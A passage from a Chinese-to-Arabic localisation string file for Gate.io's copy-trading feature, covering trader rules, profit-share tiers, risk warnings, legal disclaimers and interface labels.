الاحترافية والمتطورة؛","(2)交易业绩优秀稳定;":"(2) أداء تداول ممتاز ومتسق؛","(3)风控体系完善严谨;":"(3) نظام سليم ومتكامل للتحكم في المخاطر.","2.交易员的责任与义务":"2- التزامات ومسؤوليات المتداول ","(1)交易员同意在开始交易后遵守平台对使用本服务的限制，包括但不限于:":"(1) بوصفك متداولًا، أنت توافق على الامتثال لقيود المنصة المفروضة على الوصول إلى الخدمة بعد بدء تداول الأسهم، بما في ذلك على سبيل المثال لا الحصر:","a.您不能复制或抄袭其他交易员的交易指令或交易策略;":"أ- لا يجوز لك نسخ أوامر المتداولين الآخرين؛","b.您现有的带单可能会被关闭.":"ب- قد يتم إغلاق أوامر النسخ الحالية الخاصة بك.","(2)交易员同意遵守平台对交易活动的限制，包括但不限于:":"(2) بوصفك متداولًا، أنت توافق على الامتثال لقيود المنصة المفروضة على أنشطة التداول، بما في ذلك على سبيل المثال لا الحصر:","a.杠杆限制;":"أ- القيود المفروضة على الرافعة المالية؛","b.限制跟单者数量;":"ب- القيود المفروضة على عدد المتابعين؛","c.对跟单者的交易量进行限制;":"ج- القيود المفروضة على حجم تداول متابعيك؛","d.限制交易对象的种类.":"د- القيود المفروضة على أنواع زوج التداول.","(3)交易商同意，平台有权调整交易规则，包括但不限于:":"(3) بوصفك متداولًا، أنت توافق على أن المنصة لها الحق في تعديل قواعد منتدى التداول بنسخ الصفقات وفقًا لاتجاه تطوير المنتدى، بما في ذلك على سبيل المثال لا الحصر","a.调整交易员公开交易信息;":"أ- تعديل معلومات التداول العامة للمتداولين؛","b.调整交易员通过交易或推荐交易员所获得的利润份额;":"ب- تعديل حصة ربح المتداولين من تداول الأسهم أو من التوصية بالمتداولين؛","c.调整交易员利润分成的结算周期;":"ج- تعديل دورة التسوية لحصة المتداولين من الأرباح.","d.调整交易员排名规则;":"د- تعديل القواعد فيما يتعلق بترتيب المتداولين.","e.调整交易费用.":"هـ. تعديل رسوم المعاملات.","(4)交易员必须在平台上准确描述其交易策略，以便跟单者们根据其描述做出投资决策。交易员需要确保他们的实际交易活动与策略描述一致。如因交易员的交易活动造成严重损失，平台可以采取措施干预交易者的交易，如暂停交易员账户或切断与跟单者的交易等.":"(4) يجب على المتداولين توفير وصف دقيق لاستراتيجيات التداول الخاصة بهم على المنصة حتى يتمكن المتابعون من اتخاذ قرارات الاستثمار بناءً على الوصف. يحتاج المتداولون إلى التأكد من أن أنشطة التداول الخاصة بهم تتوافق مع وصف الاستراتيجية. في حال الخسارة المادية الناجمة عن أنشطة التداول الخاصة بالمتداولين، ستتخذ المنصة إجراءات للتدخل في تداولهم، مثل تعليق حساب المتداولين أو وقف حصة التداول لدى المتابعين.","(5)您作为交易员应当遵循以下行为准则:":"(5) بوصفك متداولًا يجب عليك اتباع القواعد التالية:","a.交易员不得发表任何诽谤及损害Gate.io名誉的不良言论;":"أ- لا يحق للمتداولين إبداء أي تعليقات سلبية تشهيرية ومضرة بسمعة Gate.io؛","b.交易员不得为吸引跟随者跟单向跟随者承诺收益;":"ب- يجب ألا يعد المتداولون المتابعين بتحقيق أي عائد بغية تشجيعهم على متابعتهم؛","c.交易员需尽力帮助跟单者盈利，及时考虑跟随者风险;":"ج- يسعى المتداولون إلى مساعدة المتابعين على تحقيق الربح والتصدي لمخاطر المتابعين في الوقت المناسب؛","d.交易员禁止使用高风险交易策略，避免为跟随者带来不可控风险;":"د- يحظر على المتداولين استخدام استراتيجيات التداول عالية المخاطر ويجب عليهم السعي لتجنب تعريض المتابعين لمخاطر لا يمكن السيطرة عليها","e.交易员不得在昵称、个人简介等信息展示处，展示、透露或暗示社交账号或联系方式;":"هـ. يحظر على المتداولين عرض الحسابات على مواقع التواصل الاجتماعي أو معلومات التواصل، بما في ذلك الأسماء المستعارة والملفات الشخصية ومعلومات التواصل الأخرى، أو الكشف عنها أو التلميح بها","f.交易员禁止使用多账号进行对敲交易，一经发现，将永久取消交易员资格;":"و- يُحظر على المتداولين استخدام حسابات متعددة للتداول ضد بعضهم البعض وسيتم استبعادهم نهائيًا إذا اكتشفنا مثل هذه الأمور؛","g.交易员不得恶意操作，包括但不限于为提升跟随人数、资金或为追求高收益率、高佣金而进行的恶意刷单行为，否则将永久取消交易员资格;":"هـ- لا يجوز للمتداولين الانخراط في عمليات ضارة، بما في ذلك على سبيل المثال لا الحصر المحتوى الضار الذي يتطلب تفاعل المستخدم، لزيادة عدد المتابعين أو الأموال أو لتحقيق عوائد مرتفعة أو الحصول على عمولات عالية. وسيتم استبعاد المتداولين بشكل دائم إذا تبين أنهم فعلوا ذلك؛","h.交易员不得以任何方式剽窃其他交易员的交易指令，如复制其他交易员的交易策略.":"يحظر على المتداولين سرقة أوامر المتداولين الآخرين بأي شكل من الأشكال مثل نسخ استراتيجيات التداول الخاصة بالمتداولين الآخرين.","(6)对于违反上述行为准则的交易员，视情节轻重，平台可以对其给予的处置包括但不限于:":"(6) بالنسبة إلى المتداولين الذين يخالفون القواعد المذكورة أعلاه، يجوز للمنصة اتخاذ الإجراءات التالية اعتمادًا على خطورة الحالة، بما في ذلك على سبيل المثال لا الحصر:","a.发出警告;":"أ- توجيه إنذار.","b.降低排名的权重;":"ب- خفض المركز في الترتيب","c.取消或降级交易员资格;":"ج- إلغاء مؤهلات المتداول أو تقليلها.","d.没收违反交易规则所赚取的利润份额;":"د- مصادرة الأرباح المكتسبة من مخالفة قوانين التداول؛","e.暂时冻结或永久关停交易员账户;":"هـ- تجميد حساب المتداول أو إغلاقه نهائيا؛","f.向交易员追偿民事责任.":"و- مقاضاة المتداول للتعويض عن الأضرار من خلال الإجراءات القانونية.","3.带单权益规则":"3- مشاركة الأرباح","我们将根据不同等级赋予交易员权益:":"سنخصص حقوقًا وأرباحًا مختلفة للمتداولين وفقًا لمستوياتهم ومؤهلاتهم:","(1)入门，利润分成比例为≤8%，带单人数10人，单用户跟单金额范围10-1000USDT;":"(1) المستوى الأساسي: نسبة تقاسم الأرباح ≤8%، على الأقل 10 متابع/متابعين، المبلغ المستثمر عبر التداول بنسخ الصفقات يتراوح بين 10-1000 USDT لكل متابع؛","(2)初级，分润比例≤10%，带单人数100人，单用户跟单金额范围10-5000USDT;":"(2) مستوى المبتدئين: نسبة تقاسم الأرباح ≤10%، على الأقل 100 متابع/متابعين، المبلغ المستثمر عبر التداول بنسخ الصفقات يتراوح بين 10-5000 USDT لكل متابع؛","(3)中级，分润比例≤12%，带单人数200人，单用户跟单金额范围10-20000USDT;":"(3) المستوى المتوسط: نسبة تقاسم الأرباح ≤12%، على الأقل 200 متابع/متابعين، المبلغ المستثمر عبر التداول بنسخ الصفقات يتراوح بين 10-20,000 USDT لكل متابع؛","(4)高级，分润比例≤14%，带单人数250人，单用户跟单金额范围10-50000USDT;":"(4) المستوى الأعلى: نسبة تقاسم الأرباح ≤14%، على الأقل 250 متابع/متابعين، المبلغ المستثمر عبر التداول بنسخ الصفقات يتراوح بين 10-5000 USDT لكل متابع؛","交易员达到升级要求后可提交资料申请交易员升级.":"بعد استيفاء الشروط ذات الصلة الموضحة أعلاه، يستطيع المتداولون تقديم طلب لترقية المستوى.","4.风险提示":"4- المخاطر","交易员在实盘带单中可能会遇到很多风险，包括但不限于:":"بوصفك متداولًا، قد تواجه مخاطر مختلفة أثناء عملية التداول بنسخ الصفقات، بما في ذلك على سبيل المثال لا الحصر:","(1)由于网络运营商或第三方提供的服务不稳定、系统负载过重等原因，需要进行服务维护时，您将无法进行交易;":"(1) سيتعذّر التداول أثناء صيانة الخدمة التي تتطلبها الخدمات غير المستقرة التي يقدمها مشغل الشبكة أو الأطراف الأخرى، والحمل المفرط للنظام، وأسباب أخرى؛","(2)由于系统指令执行延迟、外部平台交易信号延迟等网络问题，您的账户交易活动可能无法被同步复制或跟随，甚至无法被您的跟单者复制或跟随;":"(2) قد لا تتمكن من نسخ أنشطة التداول الخاصة بك للحسابات المشتركة في وقت واحد أو حتى قد لا يمكن نسخها من قبل المتابعين بسبب تأخر تنفيذ تعليمات النظام، وتأخير إشارة التداول من المنصات الخارجية، وغير ذلك من مشكلات الشبكة؛","(3)由于市场变化、市场深度不足等市场限制，您可能与您的关注者有不同的开盘价格、收盘价格、PnL比率。在极端的市场环境下，这些差异还会扩大;":"(3) نظرًا لقيود السوق مثل تغيرات السوق وعدم كفاية عمق السوق، قد يكون لديك أسعار افتتاح مختلفة وأسعار إغلاق ونسب خسارة وربح من متابعيك. وستتسع هذه الاختلافات في ظل ظروف السوق القاسية؛","(4)您的跟单者可以设置他们跟单的TP/SL(TakeProfit/StopLoss)。但由于网络不稳定、市场深度不足、外部服务信号不稳定等因素，其实际触发价格可能与预设价格不同，且不能保证其订单的收盘价或PnL比率与预设价格相同;":"(4) يمكن لمتابعيك تعيين أمر جني الأرباح / إيقاف الخسارة لأوامر النسخ الخاصة بهم. ومع ذلك، نظرًا لعوامل مثل: عدم استقرار الشبكة، وعدم كفاية عمق السوق، وإشارة الخدمة الخارجية غير المستقرة، قد يختلف سعر التشغيل الفعلي عن القيمة المحددة مسبقًا ولا يوجد ضمان بأن سعر الإغلاق أو نسبة الربح والخسارة لأوامرهم هي نفس القيمة المحددة مسبقًا؛","5.声明":"5- إخلاء المسؤولية","(1)本平台所提供的实盘带单交易服务仅为跟单者与带单交易员之间提供信息桥梁与沟通便利，本平台不对交易策略、交易对手、以及交易服务做任何实质性阐述与保证;":"(1) يتمثل الغرض من الخدمات التي تقدمها المنصة تنسيق المعلومات بين المتابع والمتداولين لتسهيل عملية التواصل بينهم. لا تقدم المنصة أي بيان موضوعي أو ضمان بشأن استراتيجيات التداول أو الطرف المقابل في المعاملة أو خدمات التداول؛","(2)带单交易员不是本平台的员工、代理、抑或承包商，本平台不对带单交易员的交易策略、陈述、以及描述做任何保证，交易员需自行对其作出的陈述、保证、以及交易策略负担相应的法律责任.":"(2) المتداولين ليسوا موظفين أو وكلاء أو مقاولين للمنصة. المنصة لا تتحمل أي مسؤولية أو التزام، سواء كان ذلك بموجب عقد أو بموجب القانون المدني أو بموجب القانون العام، تجاه أي متابعين أو أي طرف ثالث، عن أي خسائر أو أضرار أو نتائج، سواء كانت مباشرة أم غير مباشرة، ناتجة عن أو في اتصال مع أي أفعال أو استراتيجيات تداول أو تمثيل أو وصف قام بها المتداولون.","我已阅读并同意上述协议":"لقد قرأت الاتفاقية المذكورة أعلاه وأوافق عليها","已开启自动停止跟单。":"الإيقاف التلقائي قيد التشغيل","已关闭自动停止跟单。":"إيقاف التشغيل التلقائي","合约平仓成功。":"تم إغلاق صفقة العقود الآجلة بنجاح.","停止跟单交易员$0$成功。":"لقد توقفت عن نسخ $0$。","带单参数设置成功。":"تم","实盘跟单":"نسخ التداول","与最优秀的交易员同行":"التداول مع أفضل المتداولين","成为交易员":"كن متداولاً","跟单了":"تتبع","我的实盘":"التداول المنسوخ الخاص بي","隐藏满员":"إخفاء المشغولين","搜索交易员":"البحث عن المتداولين","跟单":"نسخ","跟单中":"التداول بنسخ الصفقات","满员":"مجمدة","该交易员跟单人数已满，请选择其他交易员":"لا يحتوي فريق المتداول الرئيسي على مقاعد للناسخين الجدد. يمكنك اختيار متداول رئيسي آخر لنسخه.","跟单成功！":"Done!","初次跟单，请先签署跟单协议":"Please sign the Copy Trading Agreement first.","利润分成比例":"نسبة مشاركة الأرباح","跟单倍率":"المضاعف","单笔跟单金额限制":"حد كل معاملة","选择跟单合约":"تحديد العقد","基础跟单参数":"البارامترات الأساسية","自定义跟单参数":"بارامترات مخصصة","该合约使用":"استخدامات العقد الدائم ","交易员主页":"ملف تعريف المتداول","已带单$0$天":"أيام كمتداول رئيسي: $0$","跟单此交易员，利润分成比例为$0$":"يقوم المتداول بتحصيل $0$ ٪ من رسوم الأداء على أرباحك","快速跟单":"نسخ سريع","跟单参数确认":"تأكيد معلمات النسخ","高级跟单模式":"متقدم","查看跟单参数":"عرض معلمات النسخ","My Stats":"إحصائياتي","Days as His/Her Copier: $days$ days":"عدد أيام القائم بالنسخ: $days$ يوم/أيام","My Investments":"استثماراتي","My Earnings":"أرباحي","跟随者收益":"أرباح المتداولين بالنسخ","动态信息":"المشاركات","当您通过直接或间接参与本网站推出的实盘跟单交易服务，即视为您同意和遵守本服务协议条款以及其他在本网站公示的服务条款、用户协议、隐私协议与其他可能适用的条款，包括本网站(以下也称为“我”，“我们”，“平台”)对本协议或上述其他协议随时所做的任何修改，请您仔细阅读以下服务条款规则以及其他可能适用的协议，并确保您知悉所有可能适用于您跟单活动的法律法规。":"من خلال المشاركة في (سواء بشكل مباشر أو غير مباشر) نسخ صفقات التداول أو استخدام خدمات التداول بنسخ الصفقات (\"الخدمة\") التي يقدمها هذا الموقع (المشار إليها فيما يلي أيضًا باسم\" نحن\"، \"علينا\"، \"لدينا\"، \" المنصة\")، ستعتبر أنك قد وافقت على الشروط والأحكام المنصوص عليها في هذا الاتفاقية واتفاقية المستخدم وسياسة الخصوصية وسياساتنا الأخرى التي قد تكون قابلة للتطبيق وأنك ملزمًا بها. يجوز لنا إجراء تغييرات على هذه الاتفاقية و/أو الاتفاقيات أو السياسات المذكورة أعلاه من وقت لآخر، ويتعين عليك قراءة الشروط والأحكام المنصوص عليها في هذه الاتفاقية والسياسات ذات الصلة للتعرف على المحتوى والقوانين واللوائح المطبقة عليك.","实盘跟单交易员或平台其他投资者下单，存在亏损风险，在风险控制不当的情况下甚至可能会整个账户全部亏损。通过在本网站进行实盘跟单操作，您确保您知悉与此交易有关的全部风险，并愿意承担这些风险。":"يرجى ملاحظة أنك قد تتعرض للخسارة عند متابعة متداول أو مستثمرين آخرين عن طريق معاملات تداول بنسخ الصفقات أو استخدام الخدمات المتوفرة على منصتنا. وقد تفقد استثمارك بالكامل في حال إدارة المخاطر بشكل غير لائق. ومن خلال تقديم طلب على منصتنا أو استخدام خدماتنا، فإنك تؤكد أنك على علم بجميع المخاطر المرتبطة بهذه المعاملات وتوافق بموجبه على تحملها.","本网站的任何内容均不构成任何性质的专业建议。我们建议您在进行实盘跟单操作前寻求专业建议、并熟知可能产生的风险。":"لا شيء على هذا الموقع يعد بمنزلة نصيحة مهنية. ونوصي بشدة أن تطلب المشورة المهنية وأن تتعرف على المخاطر التي تنطوي عليها هذه الوثيقة قبل إجراء أي معاملات تداول بنسخ الصفقات.","您继续访问或使用本网站的实盘跟单服务，即表示您同意自行承担所有风险和由此产生的损失。如果您不接受本协议，请不要继续访问或使用本服务。":"من خلال الاستمرار في الوصول إلى الخدمات أو استخدامها، تعد موافقًا على تحمل جميع المخاطر والخسائر الناشئة عنها. إذا كنت لا تقبل أي شروط أو أحكام في هذه الاتفاقية، يرجى التوقف فورًا عن الوصول إلى خدماتنا واستخدامها.","一、 交易服务":"1- خدمات التداول","1. 您应自行谨慎判断有关比特币等虚拟货币与相关信息的真实性、合法性和有效性，并自行承担由此产生的责任与损失。本网站没有义务对所有用户的信息数据、 比特币等虚拟货币信息、交易行为以及与交易有关的其它事项进行事先审查。(本网站不承担对用户虚拟货币信息、交易行为以及与交易有关的其它事项事先审查责任。)":"يجب عليك بذل العناية الواجبة في تقييم العملات الرقمية والمعلومات ذات الصلة وتحديد مصداقيتها وشرعيتها وصلاحيتها وتحمل مسؤولية أي خسائر تكبدتها بسبب العملات الرقمية أو ما يتعلق بها. كما أنك تقر وتوافق على أننا لسنا ملزمين بمراجعة جميع معلومات المستخدمين والمعلومات المتعلقة بالعملات الرقمية مثل Bitcoin وسلوكيات الآخرين أثناء تنفيذ المعاملات وأنشطة التداول والمسائل الأخرى المتعلقة بمعاملات التداول بنسخ الصفقات.","二、 客户资格与义务":"2- مؤهلات العملاء والتزاماتهم","1. 您需确保您为符合本协议相关交易以及相关法律法规要求的合格投资者。":"2.1 يجب عليك التأكد من أنك مستثمر مؤهل يستوفي المتطلبات ذات الصلة المنصوص عليها في هذه الاتفاقية والقوانين واللوائح ذات الصلة.","2. 您需确保您已年满 18 周岁，具有完全民事权利能力及民事行为能力，具有足够的知识与经验可以理解将要交易的产品的性质与风险。您需要确保您的账户不被未成年人使用，否则，您需要承担由此而引发的一切法律风险和责任。":"2.2 يجب عليك التأكد من أن عمرك لا يقل عن 18 عامًا، وأن لديك القدرة الكاملة على إجراء معاملة وإبرام هذه الاتفاقية، ولديك معرفة وخبرة كافية في فهم طبيعة المعاملات التي سيتم إجراؤها على المنصة والمخاطر المرتبطة بها. يجب عليك التأكد من عدم استخدام حسابك من قبل أشخاص تقل أعمارهم عن 18 عامًا، وإلا فإنك ستتحمل جميع المخاطر والالتزامات القانونية الناشئة عن ذلك.","3. 您需确保您是您在 Gate.io 相关账户中添加的资金的合法所有权人，并保证资金或数字资产来源的合法性，不得借助平台从事违法犯罪或违反公序良俗的行为。您有义务协助我们履行反洗钱、反恐怖主义的合规要求。因此您需要向我们提供您的个人信息，并保证这些个人信息的真实性、准确性。":"2.3 يجب عليك التأكد من أنك المالك القانوني والمستفيد الحقيقي من الأموال أو العملات الرقمية المودعة في حساب Gate.io الخاص بك والتحقق من أن مصدر هذه الأموال والعملات الرقمية شرعي. يجب عليك عدم استخدام المنصة لأي أغراض غير قانونية بما في ذلك ارتكاب جرائم أو انتهاك القوانين ذات الصلة. أنت توافق على مساعدتنا في الوفاء بالتزاماتنا فيما يتعلق بمكافحة غسل الأموال وتمويل الإرهاب.","4. 您应对向平台提供的个人信息(包括文件和其他相关信息)负责，并确保这些信息的真实性、完整性和可靠性。如果您提供的个人信息(如交易经验、交易策略等)不足或审核不通过，您将被限制在本网站进行交易。":"2.4 تحقيقًا لأغراض البند 2.6، أنت توافق على تزويدنا بمعلوماتك الشخصية. أنت مسؤول عن المعلومات الشخصية (بما في ذلك أي ملفات ومعلومات أخرى ذات صلة) المقدمة إلينا والتأكد من أن هذه المعلومات الشخصية المقدمة صحيحة ودقيقة ومتكاملة وموثوقة. إذا كانت المعلومات الشخصية المقدمة (مثل تجربة التداول واستراتيجيات التداول) غير كافية أو إذا لم تجتاز عملية التحقق الخاصة بنا، فسيتم منعك من إجراء أي معاملات أو استخدام خدماتنا على المنصة.","5. 您不得提交他人的信息(如姓名、身份证号、电话号码、邮箱地址等)，如果您提供的信息不准确、非法或无效，您将被本网站限制访问或使用其产品和服务。":"2.5 يجب ألا ترسل إلينا المعلومات الشخصية الخاصة بكيان آخر (مثل: الاسم ورقم الهوية ورقم الهاتف والبريد الإلكتروني). إذا كانت المعلومات التي تقدمها غير دقيقة أو غير قانونية أو غير صالحة، فسيتم تقييد وصولك إلى المنتجات والخدمات الموجودة على الموقع الإلكتروني أو استخدامها.","6. 您需确保您提供的任何加密货币提款地址系您所有的、且您对该地址拥有完全控制权。":"2.6 تحتاج إلى التأكد من أن أي عنوان سحب للعملات الرقمية تقدمه مملوك بالكامل لك وأن لديك السيطرة الكاملة على هذا العنوان.","三、 我们的权利":"3- حقوقنا","1. 我们保留单方面随时修改本协议条款的权利。您有义务随时访问本网站并查阅本协议条款以确保您知悉本协议的最新内容。我们可能会以电子邮件、亦或网站公告的形式通知您本协议条款已更新。":"3.1 يحق لنا فقط تعديل شروط هذه الاتفاقية وأحكامها في أي وقت. يجب عليك زيارة الموقع ومراجعة شروط هذه الاتفاقية وأحكامها من وقت لآخر للتأكد من أنك على علم بالتحديثات التي تطرأ على هذه الاتفاقية. وقد نخطرك عن طريق البريد الإلكتروني أو منشورات على الموقع الإلكتروني أو الإعلان بأن هذه الاتفاقية قد تم تحديثها.","四、 纠纷及法律义务":"4- النزاعات","1. 您在平台使用实盘跟单服务进行交易过程中与其他用户发生交易纠纷时，如您或其它用户任一方或共同提交平台要求调解处理时，平台有权根据平台相关服务条款与事实做出调解或处理决定，您了解、接受并同意遵守平台对于交易纠纷的判断和调解、处理决定。":"4.1 إذا كان لديك نزاع مع مستخدم آخر للموقع، يجوز لنا إجراء وساطة بينك وبين المستخدم الآخر أو اتخاذ قرار بناءً على الحقائق والسياسات ذات الصلة للموقع، وذلك إذا قمت أنت أو المستخدم الآخر أو كلاكما بتقديم مثل هذا النزاع إلينا لطلب حل. أنت تقر وتوافق وتؤكد أنك ستتبع قراراتنا الصادرة بشأن النزاع بما في ذلك حكمنا في الوساطة.","2. 您了解并同意平台有权应政府部门(包括司法及行政部门)的要求向其提供您向平台提供的用户信息交易记录等必要信息。如您涉嫌侵犯他人合法权益，抑或涉嫌违反有关国家法律法规，平台有权在初步判断涉嫌侵权、违法行为事实存在可能性的情况下，向权利人、监管或法律部门提供您必要的身份与其他交易信息，并且在有关法律法规许可的情况下对您的账户采取包括但不限于冻结、 关闭、清退等措施。":"4.2 أنت تفهم وتوافق، بناءً على طلب ذي صلة، على أنه يحق لنا، وفي بعض الحالات نكون ملزمين بتزويد السلطات الحكومية ذات الصلة (بما في ذلك الإدارات القضائية والإدارية) بالمعلومات الضرورية عنك بما في ذلك معلومات المستخدم وسجلات المعاملات التي قدمتها إلينا. إذا اشتبه في أنك قد تورطت في التعدي على الحقوق والمصالح المشروعة للآخرين، أو انتهاك القوانين واللوائح ذات الصلة، يحق لنا تقديم هويتك ومعلومات المعاملات الأخرى إلى الأطراف الشرعية أو السلطات الحكومية ذات الصلة. إلى أقصى حد تسمح به القوانين المعمول بها، يجوز لنا أيضًا اتخاذ إجراءات أخرى ضدك بما في ذلك على سبيل المثال لا الحصر تجميد حسابك أو إغلاقه.","五、 风险告知与免责申明":"5. المخاطر وإخلاء المسؤولية","1. 您知情并同意我们不对因下述任一情况而导致的任何损失承担任何责任，包括但不限于:":"5.1 تقر بأنك تفهم وتوافق على أننا لن نكون مسؤولين عن أي خسائر ناتجة عن أو فيما يتعلق بأي مما يلي، بما في ذلك على سبيل المثال لا الحصر:","a. 利润、商誉、对平台服务的使用、数据等方面的损失，或其它无形或间接损失的损害赔偿(无论我们是否已被告知该损害赔偿的可能性);":"(أ) خسائر الأرباح أو الشهرة التجارية أو استخدام الخدمات أو البيانات أو غيرها من الخسائر غير المادية أو التبعية (بغض النظر عما إذا كان قد تم إبلاغنا باحتمال وقوع مثل هذه الخسائر أم لا)؛","b. 我们有合理的理由认为您或与您相关的具体交易事项可能存在重大违法或违约情形;":"(ب) لدينا أسباب معقولة للاعتقاد بأن المعاملات التي تقوم بها أو المعاملات المتعلقة بك تشكل انتهاكًا ماديًا للقوانين أو مخالفة للعقد؛","c. 我们有合理的理由认为您在平台的行为涉嫌违法或不当操作;":"(ج) لدينا أسباب معقولة للاعتقاد بأن ما تقوم به على المنصة غير قانونية أو غير لائقة؛","d. 通过平台服务购买或获取任何数据、信息或进行交易等行为或替代行为产生的费用及损失;":"(د) أي رسوم أو أضرار تنشأ عن شرائك للبيانات أو المعلومات أو إجراء معاملات على المنصة ومن خلالها؛","e. 您对平台实盘跟单服务的误解;":"(هـ) سوء فهمك فيما يتعلق بالخدمات التي تقدمها المنصة؛","f. 任何非因平台实盘跟单服务的原因而引起的与平台跟服务有关的其它损失;":"(و) أي خسائر أخرى تتعلق بأي خدمات تقدمها المنصة ولا تُعزى إلى الخدمات؛","g. 您直接或间接参与实盘跟单交易导致的任何部分或全部亏损;":"(ز) أي خسارة جزئية أو كلية ناتجة عن مشاركتك المباشرة أو غير المباشرة في الخدمات؛","h. 非平台重大过失、或因不可抗力原因而导致的其他损失。":"(ح) الخسائر الأخرى التي لا تنجم عن إهمال جسيم من جانب المنصة، أو بسبب حالة القوة القاهرة.","2. 实盘跟单交易功能存在相关风险，包括但不限于自动交易操作，即您的账户在没有您手动干预的情况下可以开始和结束交易。":"5.2 هناك مخاطر مرتبطة بميزات التداول بنسخ الصفقات، بما في ذلك على سبيل المثال لا الحصر، عمليات التداول الآلي، أي قد يتم تقديم أوامرك أو فتحها أو إغلاقها دون تدخل يدوي.","3. 实盘跟单交易的延时性可能产生高额成本，实盘跟单交易可能出现失败的情况。":"5.3 قد يؤدي تأخير معاملات التداول بنسخ الصفقات إلى تكبد تكاليف عالية ويؤدي إلى فشل معاملة التداول بنسخ الصفقات.","4. 由于市场变化、市场深度不足等客观因素，你的开盘价格、收盘价格、PnL比率可能与其他跟单者或你所跟随的交易员不同。在极端的市场环境下，这些差异还会扩大。":"5.4 قد يختلف سعر الافتتاح وسعر الإغلاق ونسبة الربح والخسارة عن تلك الخاصة بالمتابعين الآخرين أو المتداول الذي تتابعه بسبب عوامل موضوعية مثل تغيرات السوق وعدم كفاية عمق السوق. في ظروف السوق القاسية، قد تتفاقم هذه الاختلافات بشكل أكبر.","5. 由于网络运营商或第三方提供的服务不稳定、系统负荷过重等原因，您可能无法在维护期间进行跟单交易。":"5.5 قد لا تتمكن من إجراء معاملة تداول بنسخ الصفقات أو استخدام خدماتنا خلال فترات الصيانة بسبب الخدمات غير المستقرة التي يقدمها مشغل الشبكة أو مورد خدمة آخر أو التحميل الزائد على النظام.","6. 由于交易所风控规则临时调整，系统指令执行延迟、外部平台交易信号延迟、 API访问限制及其他可能的不可抗拒因素等问题，可能导致跟单服务的执行迟缓，暂停，中止或偏差，我们将尽力保证但不承诺跟单服务执行系统运行的稳定和有效，但由于上述因素导致的跟单服务的最终执行结果与您预期不同，我们不承担任何责任。":"5.6 قد يحدث تأخير أو توقف مؤقت أو تعليق أو انحراف في تقديم الخدمات وتنفيذ معاملات التداول بنسخ الصفقات بسبب التعديلات على سياسة التحكم في المخاطر الخاصة بالمنصة أو غيرها من البورصات، والتأخير في تنفيذ أوامر النظام، والتأخير في إشارات التداول على الأنظمة الأساسية الخارجية، وقيود الوصول إلى واجهة برمجة التطبيقات (API) وغيرها من المشكلات الخارجة عن سيطرتنا المنطقية. سنسعى إلى التأكد من استقرار نظام تنفيذ الخدمة وعمله بكفاءة، ولكن لا يمكننا ضمان حدوث ذلك. لن نكون مسؤولين عن أي نتائج لتنفيذ الخدمات تختلف عن توقعاتك بسبب هذه العوامل المذكورة أعلاه.","7. 投资管理服务由您自行选择，您自行决定跟单特定交易者以及/或遵从特定交易策略。在作出此等决时，您已经考虑了包括财务规划在内的自身整体财务状况，并且了解使用实盘跟单交易功能的风险性。":"5.7 لديك السلطة التقديرية المطلقة والوحيدة في اختيار أي خدمات لإدارة الاستثمار وتحديد ما إذا كنت تريد اتباع متداول معين و/أو اتباع استراتيجية تداول معينة. عند اتخاذ هذه القرارات، لا بد من أن تكون قد نظرت في وضعك المالي العام بما في ذلك التخطيط المالي، وفهم المخاطر المرتبطة باستخدام ميزة التداول بنسخ الصفقات والخدمات.","8. 平台所提供的实盘跟单交易功能仅供您做参考。如果您根据我们网站上提供的资料或通过实盘跟单交易功获取的资料作出投资决定，您应事先了解相关风险， 并且自行承担所有相关损失。我们建议您在进行任何实盘跟单交易前寻求专业建议，以合理预估风险。":"5.8 تستخدم وظيفة التداول بنسخ الصفقات التي توفرها المنصة للرجوع إليها فقط. إذا اتخذت قرارًا استثماريًا بناءً على المعلومات المقدمة على موقعنا الإلكتروني أو التي تم الحصول عليها من خلال وظيفة التداول بنسخ الصفقات، يجب أن تكون على دراية بالمخاطر التي تنطوي عليها وتوافق على تحمل جميع الخسائر المحتملة ذات الصلة بنفسك. نوصيك بطلب المشورة المهنية قبل الدخول في أي معاملات تداول بنسخ الصفقات لتقييم المخاطر التي تنطوي عليها أو المرتبطة بهذه المعاملات بشكل منطقي.","9. 您应自主研判再作出投资决定。您应根据自身投资目标和个人及财务状况自行独立判断投资、策略、任何其他产品及服务是否符合您自身需要。":"5.9 يجب عليك اتخاذ قرارات الاستثمار الخاصة بك بعد البحث والتقييم المناسبين للاستثمار الذي سيتم القيام به. يجب عليك تقييم ما إذا كان هناك استثمار واستراتيجية ومنتج وخدمة معينة تلبي احتياجاتك بناءً على أهدافك الاستثمارية وظروفك المالية الشخصية.","10. 因使用实盘跟单交易功能自动执行操作导致损失，您应自行承担全部相关责任。":"5.10 أنت وحدك المسؤول عن أي خسائر ناتجة عن استخدام التداول الآلي في وظيفة التداول بنسخ الصفقات.","11. 网站或客户端上的任何信息旨在为公众提供交易者和追随者的交易动态和信息服务。本网站不提供任形式的投资建议，也绝不以任何形式暗示提供此类信息或功能。您应对通过此平台或实盘跟单交易功能集的信息进行独立研究并自主作出投资决定或寻求专业人士的建议。":"5.11 تهدف أي معلومات على الموقع إلى تزويد الجمهور بتحديثات التداول وخدمات المعلومات للمتداولين والمتابعين. لا يقدم موقع الويب نصائح استثمارية من أي نوع، كما أنه لا يقصد بأي شكل من الأشكال تقديم مثل هذه النصيحة. يجب عليك إجراء البحث المستقل الخاص بك واتخاذ قرارات الاستثمار الخاصة بك أو طلب المشورة المهنية بشأن المعلومات التي تم جمعها من خلال هذه المنصة أو وظيفة التداول بنسخ الصفقات.","12. 我们不承担因任何自然人、法人未经授权向本平台披露交易数据或相关信息而造成的损失。":"5.12 نحن لسنا مسؤولين عن أي خسائر ناتجة عن الكشف غير المصرح به عن بيانات التداول أو المعلومات ذات الصلة.","13. 未尽事宜平台保留法律范围内的最终解释权。":"5.13 نتمتع بجميع الحقوق الأخرى في جميع الجوانب بما في ذلك حق التفسير ضمن نطاق القوانين ذات الصلة للمسائل التي لا تشملها هذه الاتفاقية.","SLTP":"TP/SL","correct.SLTP":"TP/SL","通过回报率来设置止盈止损委托.回报率和预计盈亏仅供参考,手续费、开仓价变动和实际成交价格会影响实际回报率.加减仓操作将改变开仓均价,止盈止损价格不会发生变动":"استخدام عائد استثمار تقديريًا لتحديد سعر أمر وقف الخسارة أو جني الأرباح. يرجى ملاحظة أنه عند زيادة حجم الصفقة أو تقليله، ودفع رسوم التداول أو تسلمها أو دفع قيمة التمويل، فإن العائد على الاستثمار الفعلي سيتغير، ولكن السعر المحدد مسبقًا لإيقاف الخسارة أو جني الأرباح لن يتغير.","Trending $0$ Products":"منتجات $0$ الرائجة","Minimum investment is an estimated amount, for your reference only.":"الحد الأدنى للاستثمار هو 